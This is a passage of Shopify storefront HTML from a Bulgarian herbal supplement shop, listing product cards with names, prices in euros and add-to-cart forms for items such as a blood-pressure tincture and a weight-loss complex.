                  </button><input type="hidden" name="product-id" value="10021274222933" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/96BB7420-EA6F-47D9-9265-77224A6CB1CF.jpg?v=1752655638&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="МАГНЕЗИЕВ КОМПЛЕКС 100 капсули, 250 мг"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022778929493-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%B0%D0%B3%D0%BD%D0%B5%D0%B7%D0%B8%D0%B5%D0%B2-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-250-%D0%BC%D0%B3"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022778929493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022778929493 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022778929493"
              >
                МАГНЕЗИЕВ КОМПЛЕКС 100 капсули, 250 мг
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022778929493"
            
          >
            <a
              href="/products/%D0%BC%D0%B0%D0%B3%D0%BD%D0%B5%D0%B7%D0%B8%D0%B5%D0%B2-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-250-%D0%BC%D0%B3"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022778929493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022778929493 Badge-template--25985086226773__featured_collection_rQKLHA-10022778929493"
            >
              МАГНЕЗИЕВ КОМПЛЕКС 100 капсули, 250 мг
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €11,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €11,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022778929493'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022778929493" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022778929493-variant-id'
                    type="hidden"
                    name="id"
                    value="51118137672021"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022778929493-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022778929493-submit title-template--25985086226773__featured_collection_rQKLHA-10022778929493"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022778929493" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/kryvno.webp?v=1752614499&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Нормално кръвно – тинктура 50 мл - при високо кръвно"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022355796309-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE-%D0%BA%D1%80%D1%8A%D0%B2%D0%BD%D0%BE-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022355796309"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022355796309 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022355796309"
              >
                Нормално кръвно – тинктура 50 мл - при високо кръвно
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022355796309"
            
          >
            <a
              href="/products/%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE-%D0%BA%D1%80%D1%8A%D0%B2%D0%BD%D0%BE-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022355796309"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022355796309 Badge-template--25985086226773__featured_collection_rQKLHA-10022355796309"
            >
              Нормално кръвно – тинктура 50 мл - при високо кръвно
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €11,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €11,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022355796309'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022355796309" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022355796309-variant-id'
                    type="hidden"
                    name="id"
                    value="51116610158933"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022355796309-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022355796309-submit title-template--25985086226773__featured_collection_rQKLHA-10022355796309"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022355796309" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/babretsi.webp?v=1752614568&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Здрави бъбреци – тинктура 50 мл - почистване на пикочните пътища"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022356156757-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8-%D0%B1%D1%8A%D0%B1%D1%80%D0%B5%D1%86%D0%B8-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022356156757"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022356156757 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022356156757"
              >
                Здрави бъбреци – тинктура 50 мл - почистване на пикочните пътища
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022356156757"
            
          >
            <a
              href="/products/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8-%D0%B1%D1%8A%D0%B1%D1%80%D0%B5%D1%86%D0%B8-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-50-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022356156757"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022356156757 Badge-template--25985086226773__featured_collection_rQKLHA-10022356156757"
            >
              Здрави бъбреци – тинктура 50 мл - почистване на пикочните пътища
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €10,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €10,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022356156757'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022356156757" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022356156757-variant-id'
                    type="hidden"
                    name="id"
                    value="51116610683221"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022356156757-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022356156757-submit title-template--25985086226773__featured_collection_rQKLHA-10022356156757"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022356156757" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/weightloss.webp?v=1752619797&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/weightloss.webp?v=1752619797&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/weightloss.webp?v=1752619797&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/weightloss.webp?v=1752619797 600w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/weightloss.webp?v=1752619797&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Комплекс за отслабване 100 капсули, 380 мг"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022377554261-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-%D0%B7%D0%B0-%D0%BE%D1%82%D1%81%D0%BB%D0%B0%D0%B1%D0%B2%D0%B0%D0%BD%D0%B5-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-380-%D0%BC%D0%B3"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022377554261"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022377554261 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022377554261"
              >
                Комплекс за отслабване 100 капсули, 380 мг
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022377554261"
            
          >
            <a
              href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-%D0%B7%D0%B0-%D0%BE%D1%82%D1%81%D0%BB%D0%B0%D0%B1%D0%B2%D0%B0%D0%BD%D0%B5-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-380-%D0%BC%D0%B3"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022377554261"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022377554261 Badge-template--25985086226773__featured_collection_rQKLHA-10022377554261"
            >
              Комплекс за отслабване 100 капсули, 380 мг
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €14,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €14,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022377554261'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022377554261" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022377554261-variant-id'
                    type="hidden"
                    name="id"
                    value="51116702105941"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022377554261-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022377554261-submit title-template--25985086226773__featured_collection_rQKLHA-10022377554261"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10022377554261" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_rQKLHA" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/1_1.webp?v=1768566947&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="УОТЪР РЕНН – хранителна добавка 100 капсули, 500 мг - премахва задържаната вода и токсини от тялото"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022777454933-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%83%D0%BE%D1%82%D1%8A%D1%80-%D1%80%D0%B5%D0%BD%D0%BD-%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B0-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B0-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-500-%D0%BC%D0%B3"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022777454933"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022777454933 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022777454933"
              >
                УОТЪР РЕНН – хранителна добавка 100 капсули, 500 мг - премахва задържаната вода и токсини от тялото
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022777454933"
            
          >
            <a
              href="/products/%D1%83%D0%BE%D1%82%D1%8A%D1%80-%D1%80%D0%B5%D0%BD%D0%BD-%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B0-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B0-100-%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D0%B8-500-%D0%BC%D0%B3"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022777454933"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022777454933 Badge-template--25985086226773__featured_collection_rQKLHA-10022777454933"
            >
              УОТЪР РЕНН – хранителна добавка 100 капсули, 500 мг - премахва задържаната вода и токсини от тялото
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €16,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €16,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022777454933'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022777454933" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022777454933-variant-id'
                    type="hidden"
                    name="id"
                    value="51118126039381"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_rQKLHA10022777454933-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_rQKLHA10022777454933-submit title-template--25985086226773__featured_collection_rQKLHA-10022777454933"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
